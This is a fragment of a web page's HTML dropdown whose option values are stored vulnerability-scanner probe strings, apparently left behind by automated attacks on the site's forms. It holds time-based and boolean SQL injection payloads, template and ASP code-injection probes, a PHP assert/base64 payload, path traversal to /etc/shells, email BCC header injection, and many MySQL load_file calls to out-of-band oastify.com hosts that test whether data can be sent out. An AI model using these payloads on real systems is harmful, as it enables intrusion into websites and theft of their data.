                                    <option value="13064">bfgx5938%C0%BEz1%C0%BCz2a%90bcxhjl5938</option>
                                    <option value="13063">bfg1471%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1471</option>
                                    <option value="13062">Mr.9692697</option>
                                    <option value="13061">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%41%79%32%38%28%39%36%34%35%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13060">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13059">dfb__${98991*97996}__::.x</option>
                                    <option value="13058">dfb[[${98991*97996}]]xca</option>
                                    <option value="13057">dfb{{98991*97996}}xca</option>
                                    <option value="13056">bfgx9320%C0%BEz1%C0%BCz2a%90bcxhjl9320</option>
                                    <option value="13055">bfg9758%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9758</option>
                                    <option value="13054">Mr.9881344</option>
                                    <option value="13053">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="13052">Mr.</option>
                                    <option value="13051">Mr.</option>
                                    <option value="13050">&#39;&quot;</option>
                                    <option value="13049">Mr.</option>
                                    <option value="13048">;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;));</option>
                                    <option value="13047">Mr.&quot;||sleep(27*1000)*puhjlq||&quot;</option>
                                    <option value="13046">Mr.&#39;||sleep(27*1000)*umaquc||&#39;</option>
                                    <option value="13045">Mr.&quot;&amp;&amp;sleep(27*1000)*ersfrr&amp;&amp;&quot;</option>
                                    <option value="13044">Mr.&#39;&amp;&amp;sleep(27*1000)*djwpwb&amp;&amp;&#39;</option>
                                    <option value="13043">&#39;&quot;()</option>
                                    <option value="13042">bxss.me/t/xss.html?%00</option>
                                    <option value="13041">Mr.</option>
                                    <option value="13040">HttP://bxss.me/t/xss.html?%00</option>
                                    <option value="13039">Mr.</option>
                                    <option value="13038">!(()&amp;&amp;!|*|*|</option>
                                    <option value="13037">)</option>
                                    <option value="13036">Mr.</option>
                                    <option value="13035">Mr.</option>
                                    <option value="13034">-1&quot; OR 5*5=26 or &quot;n8beMSGJ&quot;=&quot;</option>
                                    <option value="13033">http://bxss.me/t/fit.txt%3F.</option>
                                    <option value="13032">-1&quot; OR 5*5=25 or &quot;n8beMSGJ&quot;=&quot;</option>
                                    <option value="13031">Http://bxss.me/t/fit.txt</option>
                                    <option value="13030">../Mr.</option>
                                    <option value="13029">bxss.me</option>
                                    <option value="13028">/etc/shells</option>
                                    <option value="13027">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.</option>
                                    <option value="13026">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.</option>
                                    <option value="13025">(select 198766*667891 from DUAL)</option>
                                    <option value="13024">(select 198766*667891)</option>
                                    <option value="13023">@@OuPla</option>
                                    <option value="13022">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="13021">Mr.&#39;&quot;</option>
                                    <option value="13020">Mr.</option>
                                    <option value="13019">Mr.</option>
                                    <option value="13018">+response.write(9251267*9990590)&#39;</option>
                                    <option value="13017">&lt;% response.write(9251267*9990590) %&gt;</option>
                                    <option value="13016">&quot;+response.write(9251267*9990590)+&quot;</option>
                                    <option value="13015">&#39;+response.write(9251267*9990590)+&#39;</option>
                                    <option value="13014">response.write(9251267*9990590)</option>
                                    <option value="13013">Mr.</option>
                                    <option value="13012">Mr.</option>
                                    <option value="13011">expr 9000553745 - 971293</option>
                                    <option value="13010">1B6CLLDAF0</option>
                                    <option value="13009">Mr.</option>
                                    <option value="13008">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="13007">-1&quot; OR 5*5=26 or &quot;YTX4QGjI&quot;=&quot;</option>
                                    <option value="13006">-1&quot; OR 5*5=25 or &quot;YTX4QGjI&quot;=&quot;</option>
                                    <option value="13005">Mr.</option>
                                    <option value="13004">Mr.</option>
                                    <option value="13003">Mr.</option>
                                    <option value="13002">Mr.</option>
                                    <option value="13001">Mr.</option>
                                    <option value="13000">Mr.</option>
                                    <option value="12999">Mr.</option>
                                    <option value="12998">Mr.</option>
                                    <option value="12997">Mr.</option>
                                    <option value="12996">Mr.</option>
                                    <option value="12995">Mr.&quot;||sleep(27*1000)*zwwego||&quot;</option>
                                    <option value="12994">Mr.&#39;||sleep(27*1000)*ixdzac||&#39;</option>
                                    <option value="12993">Mr.&quot;&amp;&amp;sleep(27*1000)*jzwofd&amp;&amp;&quot;</option>
                                    <option value="12992">Mr.&#39;&amp;&amp;sleep(27*1000)*ffrjud&amp;&amp;&#39;</option>
                                    <option value="12991">&#39;&quot;()</option>
                                    <option value="12990">&#39;&quot;</option>
                                    <option value="12989">Mr.</option>
                                    <option value="12988">bxss.me/t/xss.html?%00</option>
                                    <option value="12987">HttP://bxss.me/t/xss.html?%00</option>
                                    <option value="12986">Mr.</option>
                                    <option value="12985">Mr.</option>
                                    <option value="12984">;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;));</option>
                                    <option value="12983">Mr.</option>
                                    <option value="12982">Mr.</option>
                                    <option value="12981">Mr.</option>
                                    <option value="12980">Mr.</option>
                                    <option value="12979">Mr.</option>
                                    <option value="12978">Mr.</option>
                                    <option value="12977">Mr.</option>
                                    <option value="12976">Mr.</option>
                                    <option value="12975">Mr.</option>
                                    <option value="12974">Mr.</option>
                                    <option value="12973">+response.write(9501560*9541415)&#39;</option>
                                    <option value="12972">!(()&amp;&amp;!|*|*|</option>
                                    <option value="12971">http://bxss.me/t/fit.txt%3F.</option>
                                    <option value="12970">Http://bxss.me/t/fit.txt</option>
                                    <option value="12969">bxss.me</option>
                                    <option value="12968">/etc/shells</option>
                                    <option value="12967">)</option>
                                    <option value="12966">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.</option>
                                    <option value="12965">Mr.</option>
                                    <option value="12964">Mr.</option>
                                    <option value="12963">Mr.</option>
                                    <option value="12962">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.</option>
                                    <option value="12961">Mr.</option>
                                    <option value="12960">Mr.</option>
                                    <option value="12959">Mr.</option>
                                    <option value="12958">Mr.</option>
                                    <option value="12957">Mr.</option>
                                    <option value="12956">&lt;% response.write(9501560*9541415) %&gt;</option>
                                    <option value="12955">Mr.</option>
                                    <option value="12954">&quot;+response.write(9501560*9541415)+&quot;</option>
                                    <option value="12953">&#39;+response.write(9501560*9541415)+&#39;</option>
                                    <option value="12952">response.write(9501560*9541415)</option>
                                    <option value="12951">Mr.</option>
                                    <option value="12950">Mr.</option>
                                    <option value="12949">../Mr.</option>
                                    <option value="12948">Mr.</option>
                                    <option value="12947">Mr.</option>
                                    <option value="12946">expr 9000814174 - 953104</option>
                                    <option value="12945">Mr.</option>
                                    <option value="12944">Mr.</option>
                                    <option value="12943">Mr.</option>
                                    <option value="12942">Mr.</option>
                                    <option value="12941">Mr.</option>
                                    <option value="12940">19OYXGETG0</option>
                                    <option value="12939">Mr.</option>
                                    <option value="12938">Mr.</option>
                                    <option value="12937">Mr.</option>
                                    <option value="12936">Mr.</option>
                                    <option value="12935">Mr.</option>
                                    <option value="12934">Mr.</option>
                                    <option value="12933">Mr.</option>
                                    <option value="12932">Mr.</option>
                                    <option value="12931">(select 198766*667891 from DUAL)</option>
                                    <option value="12930">(select 198766*667891)</option>
                                    <option value="12929">@@0aEsA</option>
                                    <option value="12928">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="12927">Mr.&#39;&quot;</option>
                                    <option value="12926">Mr.</option>
                                    <option value="12925">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="12924">Mr.</option>
                                    <option value="12923">&#39;&quot;</option>
                                    <option value="12922">bxss.me/t/xss.html?%00</option>
                                    <option value="12921">HttP://bxss.me/t/xss.html?%00</option>
                                    <option value="12920">Mr.</option>
                                    <option value="12919">Mr.&quot;||sleep(27*1000)*tkrxnu||&quot;</option>
                                    <option value="12918">Mr.&#39;||sleep(27*1000)*eqmsdy||&#39;</option>
                                    <option value="12917">Mr.&quot;&amp;&amp;sleep(27*1000)*ukkgnw&amp;&amp;&quot;</option>
                                    <option value="12916">Mr.&#39;&amp;&amp;sleep(27*1000)*rrdoij&amp;&amp;&#39;</option>
                                    <option value="12915">&#39;&quot;()</option>
                                    <option value="12914">Mr.</option>
                                    <option value="12913">http://bxss.me/t/fit.txt%3F.</option>
                                    <option value="12912">;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;));</option>
                                    <option value="12911">!(()&amp;&amp;!|*|*|</option>
                                    <option value="12910">)</option>
                                    <option value="12909">Http://bxss.me/t/fit.txt</option>
                                    <option value="12908">bxss.me</option>
                                    <option value="12907">/etc/shells</option>
                                    <option value="12906">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.</option>
                                    <option value="12905">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.</option>
                                    <option value="12904">1PXF5GM0</option>
                                    <option value="12903">Mr.</option>
                                    <option value="12902">-1&quot; OR 5*5=26 or &quot;5YF8W2L9&quot;=&quot;</option>
                                    <option value="12901">-1&quot; OR 5*5=25 or &quot;5YF8W2L9&quot;=&quot;</option>
                                    <option value="12900">+response.write(9423232*9119775)&#39;</option>
                                    <option value="12899">expr 9000162553 - 973105</option>
                                    <option value="12898">&lt;% response.write(9423232*9119775) %&gt;</option>
                                    <option value="12897">Mr.</option>
                                    <option value="12896">Mr.</option>
                                    <option value="12895">../Mr.</option>
                                    <option value="12894">Mr.</option>
                                    <option value="12893">Mr.</option>
                                    <option value="12892">&quot;+response.write(9423232*9119775)+&quot;</option>
                                    <option value="12891">&#39;+response.write(9423232*9119775)+&#39;</option>
                                    <option value="12890">response.write(9423232*9119775)</option>
                                    <option value="12889">Mr.</option>
                                    <option value="12877">
BCC:matthew.wynne+2@zenzero.co.uk
evl: u</option>
                                    <option value="12876">
BCC:dgx3ganumlohl9lno9wnho2gl7ryft3i.oastify.com
pbk: i</option>
                                    <option value="12874">
BCC:s0ti0p79608w5o528og213mv5mbdz7nw.oastify.com
pbk: i</option>
                                    <option value="12873">
BCC:matthew.wynne+5@zenzero.co.uk
pbk: i</option>
                                    <option value="12278">http://5bhvb2imhdj9g1gfj1rfcgx8gzmqahy6.oastify.com/?null</option>
                                    <option value="12277">199fr9riql</option>
                                    <option value="12276">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12275">&quot;</option>
                                    <option value="12274">&#39;</option>
                                    <option value="12273">&#39;+(select load_file(&#39;\\\\2uxic7eokxjkaa7we3bs989zjqpvdwek5ntfg64v.oastify.com\\pji&#39;))+&#39;</option>
                                    <option value="12272">(select load_file(&#39;\\\\t829qysfyoxbo1lnsupjnznqxh3mrnsbjd75uwil.oastify.com\\kwi&#39;))</option>
                                    <option value="12271">9t7oxjfp2b</option>
                                    <option value="12270">rjdofka6uj</option>
                                    <option value="12269">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12268">&quot;</option>
                                    <option value="12267">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12266">&quot;</option>
                                    <option value="12265">aky847zohr</option>
                                    <option value="12264">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12263">&quot;</option>
                                    <option value="12262">&#39;</option>
                                    <option value="12261">&#39;</option>
                                    <option value="12260">&#39;+(select load_file(&#39;\\\\qxr6fvhcnlm8dyakhregcwcnmesjgle95ct4gv4k.oastify.com\\bly&#39;))+&#39;</option>
                                    <option value="12259">u4bk6f1np0</option>
                                    <option value="12257">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12258">&#39;+(select load_file(&#39;\\\\o2r4ktmasjr6iwfimpjehuhlrcxhlje75at2gt4i.oastify.com\\hup&#39;))+&#39;</option>
                                    <option value="12256">&quot;</option>
                                    <option value="12255">(select load_file(&#39;\\\\o9y4rttazjy6pwmitpqeouolyc4hsjq7h951ssgh.oastify.com\\bcg&#39;))</option>
                                    <option value="12254">&#39;</option>
                                    <option value="12253">&#39;+(select load_file(&#39;\\\\g6nwolq2wbvymojaqhn6lmldv419paqyh15tskg9.oastify.com\\ydd&#39;))+&#39;</option>
                                    <option value="12252">(select load_file(&#39;\\\\66amobqsw1vomej0q7nwlcl3vu1zp1ip9rxjka8z.oastify.com\\yao&#39;))</option>
                                    <option value="12251">(select load_file(&#39;\\\\277ip7roxxwknakwr3osm8mzwq2vqwrkim6et5hu.oastify.com\\tlr&#39;))</option>
                                    <option value="12250">&#39;</option>
                                    <option value="12249">&#39;+(select load_file(&#39;\\\\78dnqcsty2xpofl1s8pxndn4xv30r1lpcs0knbb0.oastify.com\\amr&#39;))+&#39;</option>
                                    <option value="12248">(select load_file(&#39;\\\\ek2u2j40a99w0mx84f14zkzb92f738xwoycqzhn6.oastify.com\\tuz&#39;))</option>
                                    <option value="12247">q3mgvl4x8o</option>
                                    <option value="12246">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12245">&quot;</option>
                                    <option value="12244">280ikqesdj</option>
                                    <option value="12243">pnhrfix62h</option>
                                    <option value="12242">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12241">&quot;</option>
                                    <option value="12240">82luufs9ky</option>
                                    <option value="12239">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12238">&#39;</option>
                                    <option value="12237">&quot;</option>
                                    <option value="12236">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12235">&quot;</option>
                                    <option value="12234">&#39;+(select load_file(&#39;\\\\2hkiz71o7x6kxauw13ysw8wz6qcv0w1ksngf36rv.oastify.com\\itk&#39;))+&#39;</option>
                                    <option value="12233">(select load_file(&#39;\\\\jpcz7o95fee15r2d9k694p4ge7kc8d9103ovbmzb.oastify.com\\nlo&#39;))</option>
                                    <option value="12232">&#39;</option>
                                    <option value="12231">&#39;</option>
                                    <option value="12230">&#39;</option>
                                    <option value="12229">&#39;+(select load_file(&#39;\\\\hrcx9mb3hcgz7p4bbi876n6eg5maac80z3nvamyb.oastify.com\\ddz&#39;))+&#39;</option>
                                    <option value="12228">&#39;+(select load_file(&#39;\\\\0pqg759mfvei582u916q464xeokt8u2itlhd44st.oastify.com\\eii&#39;))+&#39;</option>
                                    <option value="12227">(select load_file(&#39;\\\\z11fj4llruqhh7etl0ipg5gwqnwskuii9kxck38s.oastify.com\\cak&#39;))</option>
                                    <option value="12226">(select load_file(&#39;\\\\tmj94y6fcobb21zn6u3j1z1qbhhm5nzbqde51wpl.oastify.com\\zyd&#39;))</option>
                                    <option value="12225">&#39;+(select load_file(&#39;\\\\l4q1mqo7ugt3kthfomlbjrjit9zengg477vziq6f.oastify.com\\bmm&#39;))+&#39;</option>
                                    <option value="12224">(select load_file(&#39;\\\\exfufjh0n9mwdma8hfe4ckcbm2s7g99x0zorbiz7.oastify.com\\adq&#39;))</option>
                                    <option value="12223">jfeto3rvjd</option>
                                    <option value="12221">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12222">4iraph1feq</option>
                                    <option value="12220">&quot;</option>
                                    <option value="12219">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12217">0gcpzxocml</option>
                                    <option value="12218">&quot;</option>
                                    <option value="12216">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12215">&quot;</option>
                                    <option value="12214">&#39;</option>
                                    <option value="12213">ghur66otmr</option>
                                    <option value="12212">&#39;</option>
                                    <option value="12211">&#39;+(select load_file(&#39;\\\\cgwsyh0y675uwkt60dx2viv950b5z7xvoycqzhn6.oastify.com\\dol&#39;))+&#39;</option>
                                    <option value="12210">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12209">&quot;</option>
                                    <option value="12208">&#39;</option>
                                    <option value="12207">(select load_file(&#39;\\\\457kn9pqvzumlciyp5mukak1us0xozmndp1ho8cx.oastify.com\\fua&#39;))</option>
                                    <option value="12206">&#39;+(select load_file(&#39;\\\\uqoa8zaggpfc623oav7k505rfiln9o3cufi75ytn.oastify.com\\dvn&#39;))+&#39;</option>
                                    <option value="12205">&#39;</option>
                                    <option value="12204">&#39;+(select load_file(&#39;\\\\am0q4f6wc5bs2iz46b301g17byh3546sxvln8ew3.oastify.com\\srv&#39;))+&#39;</option>
                                    <option value="12203">(select load_file(&#39;\\\\htexbmd3jciz9p6bdia78n8ei5oacb6zx1lt8kw9.oastify.com\\ciy&#39;))</option>
                                    <option value="12202">&#39;+(select load_file(&#39;\\\\2twib7dojxik9a6wd3as888ziqovcx5lwokg77vw.oastify.com\\qov&#39;))+&#39;</option>
                                    <option value="12201">(select load_file(&#39;\\\\ek2u2j40a99w0mx84f14zkzb92f739wxnzbryim7.oastify.com\\rcc&#39;))</option>
                                    <option value="12200">(select load_file(&#39;\\\\z88fq4slyuxho7lts0ppn5nwxn3srtshjj7bu2ir.oastify.com\\nzf&#39;))</option>
                                    <option value="12199">q0uixnww8f</option>
                                    <option value="12198">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12197">&quot;</option>
                                    <option value="12196">f6xx4uaie9</option>
                                    <option value="12195">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12194">&quot;</option>
                                    <option value="12193">&#39;</option>
                                    <option value="12192">&#39;+(select load_file(&#39;\\\\f6mvokq1wavxmnj9qgn5lllcv318p8twkz8rvij7.oastify.com\\rdy&#39;))+&#39;</option>
                                    <option value="12191">&#39;</option>
                                    <option value="12190">(select load_file(&#39;\\\\5pvl7a9rf0en5d2z966v4b42etky8ycm3orge72w.oastify.com\\jab&#39;))</option>
                                    <option value="12189">y8lxa2rszv</option>
                                    <option value="12188">&#39;+(select load_file(&#39;\\\\vbabt0vh1q0dr3opvwslq1qs0j6ouqsejh79u0ip.oastify.com\\icm&#39;))+&#39;</option>
                                    <option value="12187">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12186">&quot;</option>
                                    <option value="12185">(select load_file(&#39;\\\\x64do2qjwsvfm5jrqynnl3luvl1qpsngei2ap1dq.oastify.com\\sex&#39;))</option>
                                    <option value="12184">&#39;</option>
                                    <option value="12183">ymqvkao53g</option>
                                    <option value="12182">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12181">&#39;+(select load_file(&#39;\\\\d5jtnipzv8uvlli7pem3kjkau106o8hw8zwrji77.oastify.com\\wvt&#39;))+&#39;</option>
                                    <option value="12180">&quot;</option>
                                    <option value="12179">t1xo0rz88f</option>
                                    <option value="12177">0x1e7bxm6h</option>
                                    <option value="12178">(select load_file(&#39;\\\\gbvwtlv21b0yrooavhs6qmqd0469ubnze12tpkd9.oastify.com\\xxa&#39;))</option>
                                    <option value="12176">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12175">&quot;</option>
                                    <option value="12174">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12173">&quot;</option>
                                    <option value="12172">&#39;</option>
                                    <option value="12171">5kuz4a1n0r</option>
                                    <option value="12170">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12169">&#39;+(select load_file(&#39;\\\\xcddu2wj2s1fs5prwytnr3ru1l7qvrpfgi4ar1fq.oastify.com\\dth&#39;))+&#39;</option>
                                    <option value="12168">&quot;</option>
                                    <option value="12167">(select load_file(&#39;\\\\t829qysfyoxbo1lnsupjnznqxh3mrnlbcd05nwbl.oastify.com\\msn&#39;))</option>
                                    <option value="12166">&#39;</option>
                                    <option value="12165">&#39;</option>
                                    <option value="12164">&#39;+(select load_file(&#39;\\\\lyn1gqi7ogn3etbfimfbdrdin9tehfi396xykp8e.oastify.com\\nqw&#39;))+&#39;</option>
                                    <option value="12163">&#39;</option>
                                    <option value="12162">&#39;+(select load_file(&#39;\\\\j9tzrot5zey1prmdtkq9opogy74cscw0n3bvymmb.oastify.com\\trp&#39;))+&#39;</option>
                                    <option value="12161">(select load_file(&#39;\\\\ezhuhjj0p9owfmc8jfg4ekebo2u7i8jwayyqlh96.oastify.com\\rtu&#39;))</option>
                                    <option value="12160">&#39;+(select load_file(&#39;\\\\d5jtnipzv8uvlli7pem3kjkau106o8mwdz1roic7.oastify.com\\ttl&#39;))+&#39;</option>
                                    <option value="12159">k72ztyl8t8</option>
                                    <option value="12158">(select load_file(&#39;\\\\iseyanc4idh08q5ccj987o7fh6nbbbfz61uthk59.oastify.com\\led&#39;))</option>
                                    <option value="12157">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12156">&quot;</option>
                                    <option value="12155">(select load_file(&#39;\\\\lla13q57bga31tyf5m2b0r0ia9ge4g24t6hy4pse.oastify.com\\rfw&#39;))</option>
                                    <option value="12154">&#39;</option>
                                    <option value="12153">8zrjxqo5ge</option>
                                    <option value="12152">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12151">&quot;</option>
                                    <option value="12150">&#39;+(select load_file(&#39;\\\\jk7z2o45ae910rxd4k19zpzg97fc3ew2n5bxyomd.oastify.com\\eac&#39;))+&#39;</option>
                                    <option value="12149">(select load_file(&#39;\\\\b1drjglxr6qthje5lci1ghg8qzw4k6du4wsoff34.oastify.com\\lkz&#39;))</option>
                                    <option value="12148">s79jbj7her</option>
                                    <option value="12147">&#39;</option>
                                    <option value="12146">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12145">&quot;</option>
                                    <option value="12144">&#39;+(select load_file(&#39;\\\\gcwwulw22b1ysopawht6rmrd1479vapyg14trkf9.oastify.com\\suy&#39;))+&#39;</option>
                                    <option value="12143">2qil77ovbf</option>
                                    <option value="12142">&#39;</option>
                                    <option value="12141">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12140">(select load_file(&#39;\\\\ji5z0o258e71yrvd2kz9xpxg77dc1dv1m3avxmlb.oastify.com\\ylj&#39;))</option>
                                    <option value="12139">&quot;</option>
                                    <option value="12138">&#39;</option>
                                    <option value="12137">&#39;+(select load_file(&#39;\\\\b7jrpgrxx6wtnjk5rco1mhm8wz24q5rtiw6otfh4.oastify.com\\qvs&#39;))+&#39;</option>
                                    <option value="12136">&#39;+(select load_file(&#39;\\\\7own6c8te2dp4f11885x3d34dvj07zan1qpic90y.oastify.com\\zwu&#39;))+&#39;</option>
                                    <option value="12135">dzytxcho0q</option>
                                    <option value="12134">(select load_file(&#39;\\\\gp9w7l92fbey5o2a9h664m4de4k988bw2yqqdh16.oastify.com\\tlm&#39;))</option>
                                    <option value="12133">kz37wt74ug</option>
                                    <option value="12132">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12131">&quot;</option>
                                    <option value="12130">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12129">(select load_file(&#39;\\\\5pvl7a9rf0en5d2z966v4b42etky8z9n0pohb8zx.oastify.com\\jmj&#39;))</option>
                                    <option value="12128">&quot;</option>
                                    <option value="12127">5en7a67ol7</option>
                                    <option value="12126">&#39;</option>
                                    <option value="12125">&#39;</option>
                                    <option value="12124">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12123">&quot;</option>
                                    <option value="12122">ojqgqvicrq</option>
                                    <option value="12121">&#39;+(select load_file(&#39;\\\\bo3r6g8xe6dt4j158c513h38dzj4765uwxkp7gv5.oastify.com\\gbi&#39;))+&#39;</option>
                                    <option value="12120">&#39;+(select load_file(&#39;\\\\pha5zu1b7k67xxuj1qyfwvwm6dci0kt8kb83vujj.oastify.com\\fou&#39;))+&#39;</option>
                                    <option value="12119">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12118">&quot;</option>
                                    <option value="12117">&#39;</option>
                                    <option value="12116">zxundalh5c</option>
                                    <option value="12115">(select load_file(&#39;\\\\378jp8rpxywlnbkxr4otm9m0wr2wqyomfo3gq7ew.oastify.com\\gqc&#39;))</option>
                                    <option value="12114">ija9uk7ea2</option>
                                    <option value="12113">(select load_file(&#39;\\\\8ajosduu03zqqgn2u9rypep5zw51t3mrdt1locc1.oastify.com\\yin&#39;))</option>
                                    <option value="12112">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12110">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12111">&quot;</option>
                                    <option value="12109">&quot;</option>
                                    <option value="12108">&#39;</option>
                                    <option value="12107">gra3ni13q4</option>
                                    <option value="12106">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12105">&quot;</option>
                                    <option value="12104">&#39;</option>
                                    <option value="12103">&#39;+(select load_file(&#39;\\\\hrcx9mb3hcgz7p4bbi876n6eg5maab4zv2ju6lua.oastify.com\\xhm&#39;))+&#39;</option>
                                    <option value="12102">&#39;</option>
                                    <option value="12101">&#39;+(select load_file(&#39;\\\\7ainscut02zpqfn1u8rxpdp4zv50t0xoorcjzanz.oastify.com\\rfr&#39;))+&#39;</option>
                                    <option value="12100">&#39;</option>
                                    <option value="12099">&#39;+(select load_file(&#39;\\\\k2n0kpm6sfr2isfemljahqhhr8xdldm1d41woncc.oastify.com\\cbl&#39;))+&#39;</option>
                                    <option value="12098">(select load_file(&#39;\\\\6x4mfbhsn1modea0h7ewccc3muszg0ao1qpic90y.oastify.com\\hvy&#39;))</option>
                                    <option value="12097">&#39;+(select load_file(&#39;\\\\95cpnepvv4urlhi3pamzkfk6ux02ozpngq4ir9fy.oastify.com\\tfm&#39;))+&#39;</option>
                                    <option value="12096">qvgqgtj7oo</option>
                                    <option value="12095">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12094">&quot;</option>
                                    <option value="12093">&#39;+(select load_file(&#39;\\\\pjc51u3b9k87zxwj3q0fyvym8dei2iw6n9b1ysmh.oastify.com\\aqf&#39;))+&#39;</option>
                                    <option value="12092">(select load_file(&#39;\\\\tda9vyxf3o2bt1qnxuujszsq2h8mwmxaocc4zvnk.oastify.com\\fhg&#39;))</option>
                                    <option value="12091">&#39;</option>
                                    <option value="12090">(select load_file(&#39;\\\\gscwalc2ibhy8o5ach967m7dh4n9b6cu3wroef24.oastify.com\\ebi&#39;))</option>
                                    <option value="12089">(select load_file(&#39;\\\\ztwfb4dljuih976td0ap858winoscsgg7ivai16q.oastify.com\\ihp&#39;))</option>
                                    <option value="12088">(select load_file(&#39;\\\\y32el3nkttsgj6gsnzkoi4ivsmyrmrgf7hv9i06p.oastify.com\\lnc&#39;))</option>
                                    <option value="12087">&#39;+(select load_file(&#39;\\\\t0u9iykfqopbg1dnkuhjfzfqphvmjlm9dc14ovck.oastify.com\\ihz&#39;))+&#39;</option>
                                    <option value="12086">xf97b5yu34</option>
                                    <option value="12085">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12084">&quot;</option>
                                    <option value="12083">(select load_file(&#39;\\\\usqaazcgiphc825ocv9k707rhinnbmea5ct4gv4k.oastify.com\\kul&#39;))</option>
                                    <option value="12082">n9xnmu415f</option>
                                    <option value="12081">z5f4hyen9f</option>
                                    <option value="12080">&#39;</option>
                                    <option value="12079">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12078">&quot;</option>
                                    <option value="12077">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12076">&quot;</option>
                                    <option value="12075">&#39;</option>
                                    <option value="12074">&#39;</option>
                                    <option value="12073">kzip32uj54</option>
                                    <option value="12072">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12071">&quot;</option>
                                    <option value="12070">&#39;+(select load_file(&#39;\\\\0bcgt5vm1v0ir8ouv1sqq6qx0o6tussgjj7bu2ir.oastify.com\\thq&#39;))+&#39;</option>
                                    <option value="12069">&#39;</option>
                                    <option value="12068">&#39;+(select load_file(&#39;\\\\onf45t7adjc63w0i7p4e2u2lccih6f73y6my9pxe.oastify.com\\sqx&#39;))+&#39;</option>
                                    <option value="12067">&#39;+(select load_file(&#39;\\\\hdyxvmx33c2ztpqbxiu7snse258aw71vsygq3hr6.oastify.com\\hin&#39;))+&#39;</option>
                                    <option value="12066">9pmwm7h41f</option>
                                    <option value="12065">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12064">&quot;</option>
                                    <option value="12063">(select load_file(&#39;\\\\503liakrq0pngddzk6hvfbf2ptvyjxhl8nwfj67v.oastify.com\\gui&#39;))</option>
                                    <option value="12062">&#39;+(select load_file(&#39;\\\\etbubjd0j9iw9m68dfa48k8bi2o7c66uxxlp8gw5.oastify.com\\bbt&#39;))+&#39;</option>
                                    <option value="12061">(select load_file(&#39;\\\\eewuwjy0493wumr8yfv4tktb3297x5ytpvdn0eo3.oastify.com\\xqc&#39;))</option>
                                    <option value="12060">&#39;</option>
                                    <option value="12059">r7izwynfz8</option>
                                    <option value="12058">caakqnlpt0</option>
                                    <option value="12057">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12056">&quot;</option>
                                    <option value="12055">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12054">(select load_file(&#39;\\\\b1drjglxr6qthje5lci1ghg8qzw4k3er5ttlgc41.oastify.com\\owy&#39;))</option>
                                    <option value="12053">&quot;</option>
                                    <option value="12052">(select load_file(&#39;\\\\154hn6pnvwujl9ivp2mrk7kyup0uortfkh89v0jp.oastify.com\\zku&#39;))</option>
                                    <option value="12051">qyr0gh9435</option>
